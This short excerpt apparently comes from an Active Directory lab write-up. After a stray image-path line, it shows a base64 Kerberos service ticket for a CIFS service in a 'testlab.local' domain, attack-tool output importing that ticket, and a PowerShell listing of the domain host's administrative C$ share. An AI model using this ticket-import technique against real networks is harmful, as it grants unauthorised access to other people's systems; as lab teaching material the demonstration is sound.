 iH0mkYi+5Yq33aJ4LOE43xH6mwmtFxuEP6Yf8OYtPab0CdD0sSq1UXE+DZr5Lisk1GUQlK+nnZz/aBaj
gewwgemgAwIBAKKB4QSB3n2B2zCB2KCB1TCB0jCBz6AbMBmgAwIBEaESBBCNwW4s0Zml3o/LD58y4zRo
oQ8bDVRFU1RMQUIuTE9DQUyiIjAgoAMCAQqhGTAXGxVoYXJtajB5QFRFU1RMQUIuTE9DQUyjBwMFAECl
AAClERgPMjAxOTAyMjYwNTU5MDRaphEYDzIwMTkwMjI2MTA1OTA0WqcRGA8yMDE5MDMwNTA1NTkwNFqo
DxsNVEVTVExBQi5MT0NBTKkoMCagAwIBAqEfMB0bBGNpZnMbFXByaW1hcnkudGVzdGxhYi5sb2NhbA==
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Temp> dir \\primary.testlab.local\C$
Directory: \\primary.testlab.local\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/5/2018 1:57 PM dumps
d----- 3/5/2017 4:36 PM inetpub
d----- 8/22/2013 8:52 AM PerfLogs
d----- 4/15/2017 6:25 PM profiles
d-r--- 8/28/2018 12:51 PM Program Files
d----- 8/28/2018 12:51 PM Program Files (x86)
d----- 10/9/2018 1:04 PM Temp
d-r--- 8/23/2018 4:52 PM Users
d----- 10/25/2018 2:15 PM Windows
-a---- 7/21/2018 8:41 PM 9 out.txt
PS C:\Temp>